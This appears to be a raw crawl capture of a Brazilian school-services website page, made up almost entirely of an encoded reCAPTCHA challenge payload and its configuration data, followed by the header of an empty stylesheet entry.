K6wq7Dh8O1w47DssORwqknw7PCtMOeBz0MwrlnwoTCk07DpcOJw44jZsOow6w4EsOpw65Ww6wSAV/[base64]/w6kiD8OiesKHw4Rjw4M+wrPCkMO4w60yw4nDuF8ew7g7QMKuPxnDpwh5wr9wwoR2TxnDgCwWwqYUKsOkwo4BUMO9wooOw5l3a8KdQ15APsKDOMKGZwIAw7J9a1XDpcONF8KTw4jCtSTDkj/CgcOiw7bDhkByRsOHw4PCjMOnc8OKwotfwprDscOdWMKRG8Oaw7TDkMKuIHYyw7t6OcKNRsODwqzDscKVLBRPa8KxacOzw4cJwoLDosOmPcKpesKCNjXDqMKtwr56TcKLGmVNTsOfw69Jw7YRXcOrYsOSw5lkw7Mrw5bCjsKtUCzDpMK1wq8JDhLDpsOQNMO/ZV/[base64]/DqyNPw4DDmno7wq/CmcO1w4vDmQXCim/CjVxwTiIaw6/[base64]/W8Omw5LCusOPaRnDs8K7w5waMzzCl8OeOcKRdsKCOMOrQArCpTDDmT/DkQQUHUgVJnglwqwDw6PCiQTDpcKUUnEKAD7Dg8Ovw7ocw6F0dxzCqMOtwpXDscOyw5PCo3fDh8OLw5B/w6bDh8Kpw6M3IiTDhMKRd8KYJsK4ScKQO8KPX8KYWS5GZTrCikzCtsOrakbClsK4wqfCoMObwqfCvz/DtHkBwrjCsAAvcBDCpUwcwrTDukDDs1pZIkzDlVpiLcK4wrgyKlHDvsOmDsOxw4HCicKYwpDDrcOnwo4/w5pQwpfCvzV0PEQuAsKnwpdTw41awqgpw7DClMOYGMObGMONVFc2XmgtwotnNMOpLsOIUMOVw70Tw4YIw5XCmBZzcsOkw6PDmsOBwqwHwqnClnzDkcOBaMK/[base64]/O8OACQ/DsTzCmcOTJEMQw6BBDsOpwpbDm2V9VlhTwr/CqC3DqsKPw6rCmTjCpsOELizDnHszw753w7HCllbDr8OTwpjCtcK3ZlkEV8OCSn4swpPDncObSRsQw7MRwrfCg8KBXFkxNsOlwpgaKMKnASRrw6jDisOBwpJHVsO5J8KxwpI5w5UhPMOhw5kXw6fCn8OwOErCtsK/w6ZawpNtw6vChsK9bn8dB8OdL8KCP1HDhSvDucK0w7cEwqJDwr7CpE8oTH3CocKmworDmsKiwqHCgT43Imorw6cNw6bCkW1/C33ChV/Dn8O0w4PDnTDCtcK1AmDCuMKLfTnDscODw7IBfMOxw7DCoU3DusKhMcKNecO1woTDjk/Co8KTQMOOw7TCjAdLw5VKcsOdwozDokU9woQJwqfCmkLDlyMLw5nCk2nDgBhSEcKpZQDCp3QlE8KsOU4TJMKuF8K+SCXCqSfDt8OCYWxgw6h8wp0JBMKWwrPCq8KBayHCj8OVwrUMw5oDwrtVfDnCgMO/[base64]/AMObwpJ4FsOVPsK2PsK0M2zCqHrCoUXCpcOKHxfCosKzXWjDu8K/MsKwTsKGOMOKwpnChhfDmMOow402FMKlaMO1RUUraMOuwoLChsKUwq5EwqHDkT3DgsO3JSjDhcKyXFx/wqjDnMKFwqNFwqzCkirDncO1w6BZwoDCgsKiNcOEw54/fEY2C33DpcKwGMKCwqnCuXbDmcOVwpjCvsK7woXCkSsif2DCkxPCpHgHBhNwwqwvTcOHF09xw6TCphfDjwvCi8K/NcKJwrw7WcOMwo3CsG3DrikEw4XCgsK8fWoAwpLCt05VesKoVnXDgsO4DcKQwosfwoE8woQFw5vDswPCmcKxw6p/wo3DksKUw6d8QxvCoBrCiMOBw4drw7fCpmnCncO5wo3Cuz17WMKTwpVgwqwzw7EuSUfDvHlXIiLCksO3w7rCv21Gwqpfw40iwpPDo8OyUsKqYXvDosOSwq/DiMOtHsOdNDnDiHUbZsOyBUxqw7vCjlzDq8ORwrpgKDxbw7obw4rDicO7wrrDtMK+w74FC8O2w7RpwrjDgMObFMKYwo8Ad1rCnhrCtcOmwrnCvgonwrItfcORwqfDrMKLA8OCwohZw6HCqXkLMTEnLF0ZE1/CsMKHwqxzVDnDl8OqPhzCqWlGwrPDo8KbwoDDl8KXazp/OCFQMk00Z1XDvMOyfAxWw4/[base64]/CvyIww6I9Uhk3w5DCtMKlw4B0w5DDoy4yw4vDvSJ/fsOKVMOnw6zCk28fwqfDpzMiB1zCpiYSw50fw7HDnBFtwr48NRTCssKlwq3Ckk/[base64]/DvwMCw57CqwQKfR7Do8O8w6nCucKrwocSwo/DkylKwrbCucOMCsKpwpo4wrbDuwbDoMOmNhlvMMOPwrkIVFUzw6UuHUY6PsOhK8Orw7LCmcOJDRN5Hy8qYMK2w4tYwqJKETTCnSgbw53Dn0Ihw4g3w6zCkGgKWVjDm8Otw7xAbMOtwpTDgCvDusOHwrvDisOFasOAwrDClHo6wplufMKrw4zDicOvRGcOw6/DtXrCv8OZARHDtMOHwq/DjcOkwrnDkkXDjcKawp/CkTM5Ek0AYWJtWMKPKBQGSVsiIVXCkW7Di0BcwpTDmVA8Y8Onw545wpbCkTfDu1DDucKtwr9IK20KF8OOdAPDncOIDi3CgMOdw5lLw60xPMOKw7xec8OJYgN5T8OowprDqT9/wqjCnhfDoDHClH3DncO6wrl6w43CpjjDrjcbw7QiwoLDlMOnwqkMYwrDl8Kcbg1+UlxPwptGBF7DoMOMW8KdBUYKwqI/wqVhK8KPEcO2w5rDjMKCw5LDhSA6VcKtGXzDhD5YDVUqwotgH2UJTsKKbV9fU3Z9YUV2eRg9NcOuGwd5wrfDo0jDjMKXw6wSw5LCoBnDgVpHJcKIw7HCmBk5AMK/[base64]/CsHZpwosbw7ppwoHCnT8XTW/Dn8OVwo8PwpDCp8Kqw5VPEkl9wqDDlMOwwrPDm8KDwqANaMKkw5bDl8KDbMOjEcOsIDdwJcOMw6/CtCcLw6bCoFA7wpBfw4TCvWRFR8K3WcKSa8OCOcOwwoQiVMOXPi/CrMOoOMK8wooBfBvCi8K3w4PDnw/Dl1oyQmtKEU8UwrLDkB3DsTzDtMKgH0jDpVrDl0HDgk7Cr8K0wqYdwp4iVEFCwo/CuU0Ww6LDkMOewp7DsQ0uw4zDkVU3UHpaw6YuacOzwr3CskXDpUDDusONw5MYw5FyYcK6wr/CkD9pw5IdI0gBwqVEDRU3cEZ6wrtMSsK4PsOeGFMlDsKtdBLCo3jCqAfDicK1wrfCjcK/[base64]/wrZxD8OTPRPCgkrDkEjCnMKcb8Odwr8IXsOfOsOrK8O0CcOba3TCvDFfdcKtTMO9ThMGwqbDqMOqwqMpB8KgYCDDtMOxw4nCvEA/[base64]/[base64]/CtcKdXcO8wrDDkSMiwr/CvcKfZsKAw4Fnw5rCnB4iwrfDrMKhVMKoQcKNwqLCvsOcPsOSwrIaw4TDssKIc2oXwrTCgHlaw4xBEm1AwrXDlyDCslnCv8OeXx7CoMOwXWlKfw4CwqFdKDMwcMKjXk5zQVB+B05mHcO5FsO/EcKuG8KYwp0vM8OmIsOjc27DlcOXJVHCgRPDoMKNRMOPSnZcXsKlbi7CmcOFasO9w5N1Y8OBaUfCr1k9bMK2wovDml7Ds8KZDg4kCxzChzRIw7IeYsKtw4DDlx9NwrQbwpHDrgbCh3bCpk/DqcKaw5xTN8K/[base64]/DiMKvwoR4wqfDk8OWw6rDii3ChWjCj8KsSzjDr3rDpkx3wqHClsOuw4UIw63DjcOQF8Kbw77Ct8K8wowpf8Kxw7vDljnDrkjDty/DpR3DpsKwVMKYwp/CnMOwwqPDnMOHw77Dq2jCgsOrIsOOUB/[base64]/DpxIGwqnCscKkKcOdwrR9GcKpwo/CmsKVwoYDw7XDoMOxw4XDrcK6aMKnZzfCncK+w57CuifDpQ7CqcKzwqzDvGd2woA/[base64]/[base64]/CggcYB1EWBMOFRcOgwp7CuAR6ewDCk8OpCMOHZmxTFj1fw7nCvkotNSkNw5DCt8Kfw4JvwobComM0VFoqwqzCqwMgwpPDjsOTw4xfw6cBFF7ClcObKsOLw6s/LsKRw4RUZCjDpMOVT8O8RsOrZS7CnmzCpV7Don/CpMKIL8KQCMOBIXHDuwLDpirCi8OuwrjCscOZw5w4UsO+w44aaxjDsmfDhTjCom3CthMOXAbDlMKTw5LCvsOOwrnCtj5Rbn/DkwF9CMOjw6PCp8K0w5/CuQfDnj45enIUEU9tcG3DoHfDisKiwoTCvsK3K8Oiwo7Du8OHVTPDiEvCkl3CjsONGsO9wqLDnMKQw5bDvcKHWjNswp52wpDDjl9YwrnCvcO2w6w5w7wVwpbCg8KYXwHDikvDmMKdwqF1w6RJa8Ocw4DCv0fCrsO/w4TDuMKnJTzDscO8w4bDoBHCt8KGfGLCo3Ahw6nDucOvw4QTQcOiw4zCtjtdw6lcwqDCqsOvMsOsHhzCt8OOUHjDu1c/wqbCn0cOwpp7wpheSTbCmXFvw7wPwrALwqYmwqkiwoxmLV7Cg1PCusKAw7nCt8Krw64uw6hrwoZlwrbCusOjAx4fw4khwoUZwobCkxnDu8OzYMOYJkzChy92bcO4BVhWWsKFwrzDlj/[base64]/[base64]/[base64]/HmxEGT8zwqZVEGIjw7E2woB/ZMOMw7tRU8Ouw6vCin9zZ8KHwoLCj8KCasO5a8KnRlTDg8O/[base64]/[base64]/Cp3saw7MqA8KsL2/CtMKDw4zCnMKqLMKBeR1wwpNuwqh5w5BLwoRYasOeCAAcPxtTXcO9UXPCt8KWw6JjwrjDtyJ9w4wOwqEcwq5PV3ZxMUAscMOPchLCpnzDpMOGBkVywqnCiMOew4EHwpPDjGQtdCRzw4zCqsKcKMOaMcKvw6h4EGLCpxPDh1B3wrUqO8KIw4jDtsOFKsKid1/DicOIX8O7D8K3IGLCh8OZw53CoQXDlwtGwoszVMKDwoMcwrLCkMOnCxXCoMOuwoVRMB1cwrAMaAlsw65kZcOfwoDDmsOtRk00DgbDg8KBw5/[base64]/w6PCoBnDhsO1w51zw5DDrsOawqTDrzoYPcK9wpzCqsK8bsK/dlnCtBfDqk/DjMOPdMO1w4AcwrTDpDc/wp9Qwo7CiU4aw5rDp2XDscOJwqnDtsK3F8KgQTxvw4fDoRwNFMKTwosowq5Hw6R3BxYJf8KGw7wTEilmwpBqwp/DmH4fV8OEWxEgFHPCh13DjXl7wqR+w5TDlMOWIsKKcHNZMMOEBsOhwqQlwoJ7OBnDm3paP8K9E3nCvTXDj8ORwpoNTMKLf8OPwqZiwrJswrXDux1Iwos/[base64]/[base64]/NMOXR8OdVCUsMMO6w7PCpU0gw543MMK6wo9JclfCoMOdwojCsMOhesOFdlrDkit1wo0fw41DGxvCgcKoXsOww70tRMOGbE3Dr8OawpPCk0wKw7xoVMK1wpZESMKSc3NFw4I9woHCgMO7wp5/[base64]/DgsO9woTCnMKTwpbDmsK5bE5AN2Edb2hnHH/DuMKTwocTw61RPMKfR8Obw5zCl8OcXMO8wpfCoVMPS8KdUDLClBo6w6nDrQXCtmQRU8O4w4MHw4DCoEtBDB/Di8KwwpcbCsKsw5vDv8OAUMObwrsZdATCs0/Dt0Jiw5fDsXpLWMKzOXDDrgl8w7RiV8KmPsKvacKiWUNfwp02woNpw6Qnw51yw5DDjg8+L3YgOsKcw75+B8Ohwr3DmMOYMcKlw77DrVxAA8OKTMKKTjrCrSx4w45tw5PCo2hzcwUIw67CqmYuwp5YB8OdCcOJGgAhDjBCwpDDtmJ3wp/CkGXClmnDlcKGUn3CgH5UM8OLw65sw7YKB8K7P3cDVMObXMKFw4Rzw7s2Hix1b8O3w4vCqcO3GcK1Ex3Ch8KjA8K8wp3CtcO1w7Uww7LDpsOtwqhuMzIjwpXDssO+T1TDjsOnXcOBwpQGfcO1eWNWUTbDqsKTf8KJwrzDmsO6SmrDiwXDlXfCtR5aRcKeUsOAw4/CnMOTwosdw7l4QU5YGsO8wpQnN8Opbx3CpsKNLUrDrAFEQUhtdmHCrsO4w5d8GyjDisK8bWHCjV3ClsKVw45bEcORwrbClcKsbsOdHX7DiMKQwr0Zwo3CkcKxw5fDk1jCvn0qw4c7wqU+w4/DmMKUwq3DucOeEsKkLMKtw7ZOwqfCrsKRwo5Mw67CjAVDeMK/JsOFL3XCiMK6N1LCkcOrw5UAwpZ+wokYPMODTMKyw7AQw73Co1rDuMKLwrnCrsOFGzAaw6YofsKLcMKcVsKvN8OXfQXCgSU3wovDlMOZwoLCrGJ2acKaDhs9A8KWw6ZlwrglBmLDjiJlw4hNw5TCvMKWw78oDcOuwq/DlMOobk/[base64]/wp/Drx5UYUfCqcObw4PCvcO9VcKlw5IDay/CsMO0WQMiwqnCm8O9w41Ww4Inw4DDm8OicwJAVcOTQ8Kww7bCqMOkBsKhwpAeZsKiwr7DnnlqVcKIMsK3BMO7LsKRMCrDsMOIZ1p1ZjpLwrJQHRFALsK0wqdpQyJew6sXw6PCniLDpnlWwodiLzTCssKTwoI/[base64]/CgUbDsG3Ds8KpbcK1bU1GwqIUMDxWL8KIw78LPsKmw73DqMO+LHd+QsKawqvCvhF6wonCuVrCijA5wrFMLAJtw6HCqlIcZ0zCqSIyw5TCqi3Cvnwhw64sNsO9w4fDgz3DrcKTw4YiwoTCrXBlwqVlfMO7VMKnR8KhWF/DgCt4C1wSB8OFHg44w6nCkmvDg8KhwozCscOJCwIPw41uw5l1QGAzw53DiBrChsKJFA3ClRnCkRjCusKnAAoUCVxAwr3CocO7bMKwwpHCu8KqFMKBLcOsRBrCq8OtPkDCvMOLCDpuw7E5Xw9rw6h1w5AXEsKvwpcQw47CrcOawoBmPUzCqwszFm/DiGrDqsKVw5fDoMOMK8Orwo3Di1FXw74dGMOfw5VMJCPDp8KcScKHw6YKwqthdloSOMO+w7vDoMOYTcK4P8KIw6fCthsgw5XCv8K0ZMK2JwrDv3YNwq7CpsKAwqrDm8O/w79JJMOAw68xFsK/EXs8wq/[base64]/Cp8O3wo0xw7Ncw7LCjRsnw4nCtgbDlsKVw4LCm2nDpBPCi8KZGiYYAMOIw5Vxwp7CkMOWwqoewpdTw4opWMOPwrXCq8KPFHHCv8Oowq5pw7LDlzYdw7PDkcK5JFskAiDDqicQeMKfTj/CocKCw7vDgyTDnsKOwpPDi8KMwrNPXcK0WcOFGMODwrnCp0lsw4oFwq3CpWlgIsKcN8OUTAjCsHMhFMKjwrXDiMKoGA0WA0LDt13CrH3DmjllZcKhG8OZaTTCs2LDqnzDln/[base64]/Dn1HCjsKsw616w7LCmMKdw5rClMK9W2MJwrECS8O2DnnDusKPwr5WVxZhwovCkiPDqzQoIsOCwq9/w7pUTMKPR8OiwpfDv2Q2ewkJXSjDu3jCu1DCscOuwoTDpcK6QsKsDBdqw53DoyA5RcK6w7jCjhEZL33DowYtwoUtA8KlJW/DrMOMHcOiS2R9MgU+I8K3LA/Ci8KrwrR+CCMjwprCrxN3wqjDhcKKSCcEMhpcw7V/wo3CtsONw5XCkTHDu8OZO8O9wpXCkQHDkHHDtjBMYMOuWHbDhsKracKbwolRwonCmjjCicO5w4Nnw7hSwp3CgWEmdsK9A3gVwrpWw4ANwqbCrz4hbcKCwr9SwrLDgsOywoXClit6OXTDhcKMwp4jw6HCqzBIQ8KmI8KNw4JGw78GeznDvMOnwrHDgSVGw5/[base64]/wpTDsltSJAh/wqo4einDrsKSw5NrwpQPw7ohwpjDnsKNKyckw4Bzw4fCpXvDn8OsMcOwFcOXwqHDhsOYdlY5wpcBQy0lGsOWwoHDpTHDlsKJw7EBdcKlBTdjw5LDpHTDvjbCpU7CqsKiw4VBUcK5wqDDq8KhZcK0wot/wrPCvE7DsMOMdcKWwrV3wr5Iah1Nwp/CisObRn5qwpBew6bCrFJGw60HNj0/w7AnwofClcOcOWIeRRHDksOcwrxzRMKdwoXDv8KwPMKZYsKLJMK6OxLCpcK6wo7CncOHJwgWT1HCjmpEwovCu0jCncOkMsOSL8K/SwN6OMK6wrPDrMOMw6FyAMOiY8K/WcOMNcKewq4cw78vw7PCqhFXwobDryR1wrjCqz9Jw7bDgnQhc3puVMKbw5oVAsKmDMOFT8OGIcOQRDIpwqdCIEzDnsOBwozClH/Cu3wsw6dDEcO8OMKKwobDnUFiAMO4w67CszVsw7DChcOGw7xow5fCqcK9DyvCtsOvX1sAw7vCiMK/[base64]/HlMwdSTDjh81w5jCl2YiKcKiNMKEw6XCvV3DpWwSw40XEMOpWRJsw61lBXfCicKhw7RMwrxhV2LCqVooecKmw7dCP8OJBG3Cs8Kiw5/DjyXDgsOEwp5Sw7lmY8OpcMKxw5XDuMKoIDrCicOLw4HCpcOnGgDCoXrDlypvwr4QwojCpMOEaA/DthjCrsKvBzvCgMOfwqBdM8Kww7Q7wpxYCCJ8TcKcJEzChMOTw5oLw7/[base64]/REnCrE84wp/[base64]/[base64]/[base64]/DpCpfGcOLw4/DocKfw5XCgxA2worCjsOicMK9wo9dNivCtMK4bBs3w5jDs1fDnRpUw4FDIE9lbFzDhX/Cp8K6BTPDvMK8wrM3WcOswo7Dn8Kvw5zCi8Kzwp/ClHTCg3nDiMK7LlPCg8ObSx7DvcOIwoDCpWPDncKUOyLCqcK1WMKZwonClzbDhgBpw7YDKD7Cn8OEFcO9RMO/RsOcS8KlwodweFjCtibDvsKHG8Kxw7nDlRPDj3Qhw6LClcOrwpjCrsKRYiTCn8OZw5USGB3DmcKSORZIcHLDhMK7XxtURsKdI8OMYcK4wr/CmsKUdcK2XsOxwps/Z33CusOhw43CmMOdw5MSwoDCrzZTJMO6MTjCpMOCUzJzwqFIwrd0H8Kjw5kEw4BLwqvCpmTDlMK/AcKswo9nwqRIw43CmQl3w43Dr1vCq8Ohw4V8YzstwqvDl2Z+wqx3eMK4wqPCuEhlw6/DhsKEO8KVCzLDvwzCgXlTwqhWwo0lJ8OwcltHwoDCucORwqPDrcOew4DDt8KdKMKmfsKHw6XCs8KlwovCrMKGNMOgw4YdwolkJ8O1w5LCisKvw6XDi8KMwoXCtVZTw4/CkmFQVQrCuinDv18pwq/DlsOsf8O0wpPDsMK9w6xTd07ChT/ChcKSwqrDvhY5woRAbsOrw4PDocKsw6vCgcOUAcKGDsOnw4bDlMONwpLDmF/Clx0mw5nCl1LCl0oUwoTCpRhdw4nDjmFXw4PCs17DtzfDvMKaAcKpD8KbV8Kfw5kbwqLCj27CgsO7w5QJw6I0Zjo6wrZZG1p/[base64]/Dp8KJJsOMw6PDo8OZL8OqHcO1SHfCtcOtEhAZwokzZcOVGcOPwrzChTNODw/DqUo4wpJ6wpspOVcTL8OESsKewq8uw5kEw7pyYsKPwpBDw5N/QcKbVcKrwpQnwo7Cn8OgIBJxGjDChcOTwo/DoMOTw6LDucK3wqlnGlTDpcOdf8OJwrHCkS9QIcKCw6ZJKV/Cs8KhwonDrD7CosK2HSrCjjzCoXpBZcOmPgHDvMO+w7klwp7DrntnUUANRsOUwpEYCsK3w7kHC1vCgMK8I3jDrcOow6Bvw7nDp8Kow6p2bw04w4nCoWhUw4tCBC8DwpjCpcKvwp7DksOwwr07w4LDhxhAwr7DjMOIS8OnwqVoZcOVXRTDvm3DoMK5wr/CriVaZcO5w4gQM3E/IUbCr8ObQUPDmcKxw4N2w4sTVU3DjDAhwpPDj8KWw4DClcKvw4ZVenZbNV88IR7CjsOMQwZcw73CmEfCqWU6wpBUwp9nwqzCocO/w7khw73CocOgwp7DsB/DmmHCsDZJwrJcFkXCg8Okw7TCgcKOw4DDn8OfcMKSccObwpTCsEbCmsKXwp5Pwr7CtXZTw4LDvMKKHSAlwqHCpCrDliDCl8OlwqrCkGARwoIOwrnCgsOyCMKUaMOldX9eBz0XdMKDwpkfw6lZZ04xE8O3LGI+Aj/DvyVfdsOuJjokA8KAA17Cs1PCvF8Vw4Znw5TCp8OFw5V4wqXCvQMIdQVFwpDCkcOIw4DCnkfDoQXDmsOBwqllw5jDhxl1wp3CshjDgsKlw5/DlXMCwoF3w4R5w6HCgm7DtGjDiWbDqsKIMynDgsKJwrjDm1UBwoMoGMKJwpwLIMKNBcOUw6PCg8OqcS/DssKEw7tQwq1Tw4bCnAR9UUHDscOSwqTCkDdracOCw5DCi8KfOGzDjsOXwqRHcMODw5gLMsKSw5kpZMK4VgTCmMKtHMOeZgnDjzh/wod1HlzCucKcwp/Dl8OHwpTDqsK0TGcZwrnDu8K0wrYkTFbDuMOmRWHDg8OwZ2XDtcO+w6YrTMODT8KKwrcFA0DClcOvw5fDp3DCnMK6w6nDuUPDvMKrw4QcDGoyJw8tw7jDvcKtNG/DoxcBCcOcw71CwqAgw5dSWm/[base64]/DojFMw659CxkjVsO0w4XCnHvDoVDCi8O6GsONPMOcwojClMK3w7PCrBUJw752wqssCFcjwrvDgcKXYU93csOtwoR/dcKfwo3DqwDDlsKsGcKndMK/AMKNB8OGw4dNwqMOw7wVw6JfwpISdiLDsALCjXAZw70jw5UkMSHCjMKOwr3Co8O+JkfDqR/DlMKkwrjCrTBQw4XDgsKcF8KWQcOxwo/Dq21/wqTCphTDhcO6wpnCksKXFcKNJRsBw4XCmT90wr0UwrNmcXVgXGfDksONwohcUxEOwrDDuxfCkGPCkg8oIRZcCVZSwqsuwpXDqcOawo/CgMOofsO/w5lGwqEZwpJCwrXDssONw4/Dj8OgLMKJfTY6TTIKUcOaw6dOw7wswq43wr/CiBkFbEBfVMKFHsKjW1PCmMOBcWN4woTCuMOJwq7ChUrDmm3CncO8wpTCucOEw5IxwozDscOhw5XCtyVZNsKMwo3DvMKhw5oPZcO5w4fCvsO7wo8jLMO8Ej/DtU8XworCgsO1JGjDtCVfw4JxSyVGR2HChMODYTYnw41OwrsDaHp9ek8Sw6zDvcKewrNXwqk/[base64]/CjxUUwpTDiRIicATCnzLDp8OoSMKNw4w5YxrDucKIN2w/[base64]/CgMOMKhrCncKfV3oDw413WwlTAcKCw7fDoRdkEMO0wqvCusOAw6HCpRPCm8OZwoLDqMOLe8Kxwr7DqMOtacKzwo/[base64]/CrSp4D2PCpMKjw7Yqw47CiMKdwqrDiVUyw7IzawPCpRN+wpLDvRvCllgiwoLCtQfDmADDmcOgw7oZXsOUD8KFwonDocKodjs3w4TDn8OsMRYVccKGZBDDqSQvw7LDqURXYcOGwrldEjbCnFtqw5DDpcO2wpsGwrxsworDpcK6wo5gEg/ClCRlwoxIw4LCqsOJWMOvw7zDhMKUVQ9rw54pR8K4RCvDlVJbSU7CjcO0XGPDscKfw7LCkxMBwoXDvMOJw6dGw5rCqsOuw5fCrcKaDcK0e0FZSsOuwocQRXPDoMO4wpbCsRvDqcOUw5HCrMK0SE1JRBDCpR/CksKoNR3DomLDoRnDsMOCw5Rdwplyw6XClMOuwpnChMO+WWzDrMKWw4hZARkKwoYoPMKhOcKTLcK/[base64]/DiGXCnVrCpC/DsnPDlcOfTw8Ow6PCgXzDh28WaAPDj8OQFcOjwrrCq8K4PcO3wq3DpMOqw7RSc1U+b3IqRS0bw7XDt8OQwp7DnGsEWiMFwqDCvCdmfcONTVhMcMO/KnkpC3PCl8ONwoQ3H07DuFDDv3XCgcOQe8K8wr4wVMObwrXDi23Dl0LCmSTDqcKWKmsywppBwqbCgFvDmR0hw4FTCBM/P8K+GMOow7DCm8Odfh/DvsKTYMORwrw1V8Kvw5A5w6DDtTc4XsK9QiodT8OywrY4w4rCvgTDjHA9ESfDicOmwrBZw5/ChErDlsKzwqpaw4huDhTCvwpkwoHChcKXMMKDwr9Nw7JsIcOyIFsCw7HCsDvDl8OIw4IWdEMKeFrCmmPCtC4JwqjDuQLCl8OsYEPCi8Kye2TCqcKmPFtXw4/Dk8O5worDmcODDlI1SsKow6ByDUxawp8fP8ORX8Kjw7l+fsKBcxQnXcKkIcOLw4bDo8O/w6lxQMKoCi/DlsO1dBDCgsKEwoXCnTrCu8K6fgt7HMOhw6bDsHYRw4TDssOHV8Ojw4VTF8K1aGzCosKuwpvCrinChxw7wrQjWnxgwqTCtBdZw69ww5/CnMKJw6XDn8OKClQSwrlwwphwAcKkbBDCiFTCrT8QwqzCj8KGVcO1aisVw7AWwoXCoEgPYEZfPipMw4fCmMKCGcKJw7LCqcKdczZjKWxfBlvDqi7DtMONb2zCgcOmC8KIcsOnw4dYw4MawpPDvX5iJMKawp4pUMOWw7/[base64]/wqt/BcOMQjYqwpnDh0/CnsOIwprCu8OYwqVjCgbCjx4ew4HCvsO3wpEQw5QMwq7CoW3Cg0rDnsOfV8Kfw6tObBYrXMOBaMOPdxpsJ19DecOOD8K/XMOIw5MCBhlrwrHCqMO/YsOZH8O6wonCkcK+w4rCmVbDn3BeTcO6XcKDPcOMF8OVJcOfw4V8wppuwonDkMOEXS4IWMKYw5fDr1LDlQYjE8KpRicAO0jDp0MaBlnDtj/DvcKKw73Cil9vwo/ClR4VWmpoccOpwoIzw79jw65SO0XChXQOw45tSULCghbDpBPDgMO5w53CkQJhGsOCwqDDpMOQJxocDkdJwrdhf8O2wqLCqWVQwrAhTw0cw5Z4w6DCoWIEchpIw45TcsOoJsKwwonDjcKJw5VRw4/Cv1/[base64]/[base64]/CqBBiw65nwrHDomRLAMKFGsOAWUTClmUdesOPwr9fwrzCoyt3wrBuwqQQdsKmw4hGwqfCpcKAwr8afU3Dv3XCrMOsT2DDrcOiWH3DjcKZwqYtUGsuMSASw7NNScOXFllkTUcJO8KOdsKPw7BCXDfCnzcTw5MvwoJZw5/CjHbDosK+Xl5gPcKyCldxF1LDsX8zdsOOw69wPsKpKRfDlG0pcB7DhcO4w43Dn8Kaw6HDk3PDtcKtPETCl8O/w6DDo8KIw7EWDh04w7ZELcK5wq9iw7MocMOFNxrDqcOiw5bDjMO6wpvDoipyw51+JMOkw67DqSzDq8OzMMKqw4Bfwp9/[base64]/[base64]/DhGlWwp7Du8OEw4XCmcOJw6JmLcOTWQMNecOYFnBFP0BYw7XCt3hBwrZmw5h6w4rDh1t5wqHChC5pwqdxwoAiUyLDj8Oxwoxuw71yNBxBwrBRw7TCncKNIgVLOzLDjkXCqsKIwrbDlj81w4Qdw4HDqzrDgcK2w7DCpXguw7FVw4MdXMKywq3DvDbDm1ESeFxOwr/CujrDvibCowEqwp/CiwvDrl45w698w5nDoQPDo8O1dcKAwovDiMKww6wKDR54w7Z1FcOswrPCrEHCvMKNw7E4wojChsK5w7PCu3p0wofDgn8aJcOfag5kwp3DocObw4fDrWlTZcOqBMO9w6NXDcOzMEcZwqkiQsKcwodZw5FCw77Dt0xiw5HDj8O5wovClMK2KEZwMMOuBx/DnWPDggFGwpHClcKSwoXDuBXDm8K9JiPDhcK1wqvCq8OUUwvCk0TCpFMYwr7DtMK/JMKrYMKEw4NEwqLDgsOuw7xSw7/CtMKJw5HDhWHDuQtuEcO6wrlIey3DlcKtw6HCv8OGwpTDln/Ci8OXw7nClinDrcOrwrLCtcKRwrB7FykTdsOGwr0ewrdXL8OpWjI2RMKLCmjDgMKpdcKPw4/CvyLCpxVYXE5Vwp7DvTEsSlLCmsKGMS7DvcOGwpNeYXbCuBvDo8Ogw7EIw7vCtsOPaR/CmMO8wqYxLsKuwqrDm8OkLxF6fkzDsktfwpxOKcKbHMOOwqN0w5g6w6PCvcO7IsKcw75mwqrCgMOawrwww5TDjk/[base64]/CoEXDtxFiHMOrw6rDnHkIwpPCsMOhOHdfwqnDr8OMW8KYLGvDtzLCiBwmwotRJh3CmsOtwo49I0nDpz7DtMO2E2DDpsK8BD5UAcKpHg1kw7PDsMOcQSEmw7BxCgorw70WJwzDgMKRwp0qOsOjw7bCisODKCbCo8O/[base64]/CvjzDnVLCjlDClsK+QMOFK8O7KFrDiMK7wpbCpcOPcsO3w5nDhcOYDMKVEMK8esO/w6tjFcObBMOLwrPCiMK9woAjwrJGwqEUwoEcw7HDicOZw5HCisKMYDAhOiViT09owqcMw6bDqMOPw7vCgGfCi8OKdRN/wrMWHBZ+w5VLT0vDvQDCqC8uw45Mw7UIwqkuw7UcwrzDswh+fcORw5HDv2VHwpLCkWfDvcKsfMKmw7fDp8KQw6/[base64]/[base64]/w7vClD8GdVjCvgAmCyjCpsO5w4J6FsKDfydJwrxmLStZw6HCicOMw4DChl5Wwo5RARg6wpwgw6LDnDJNwo14O8K7wovCg8OMw6ciw7hKK8O2wpnDucK9MMO0woDDu2TDnw/[base64]/AsKYwp4Ib8KkeMOxNS1Bw4hcVHtOTsOmwobDiU/DqWxyw6jDmMOFVMOqw5TDljTCkcKyZMOjLgJwNMKqSBB0woUYwr44w7Z5wrciw79sOcOyw6I/wqvDrMOswpp7wqbDgzRdQ8OncMOLFcK6w6/DnWwBF8K3JsKEQlDCkkDDuVvDsFRvcmDCvDA7worDoVPCs1EEXsKXw7LDvsOEw6LCqS1YAcKIDjdGw6Ybw43CiAbCsMKGwoYGw6HDjcO6WMOSFsKgbcK9S8Oswr8FecOYSE0VUsKjw4TClsOWwqrCp8K7w73CisOZGUlVJU7Cj8OCCG5NfBZu\x22],null,[\x22conf\x22,null,\x226Ld9Et0bAAAAANRNmZUxoHqoPcVK1iuuVctjVAXF\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://superaparaescolas.com.br:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/pt-BR/policies/privacy/\x22,\x22https://www.google.com/intl/pt-BR/policies/terms/\x22],\x22MbGwbS6zufOq5ZbaajtEFqIN5rZZ5NK8Pec+28eBHr4\\u003d\x22,0,0,null,1,1768709858503,0,0,[194,82,71,145,101],null,[105,94,166,240,240],\x22RC-xg2TB3xTThk8zw\x22,null,null,null,null,null,\x220dAFcWeA71Ptd3KQqMJ9pg5DbwA3Az9WtnoNBvwqxKKw0jVRqH0aUtqut8yllzoqaffggV6rwH1PkIvZlxB-WBb9p0r28eYGtxnA\x22,1768792658798]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/single.css?ver=0.0.8
body_size: 1228
content:
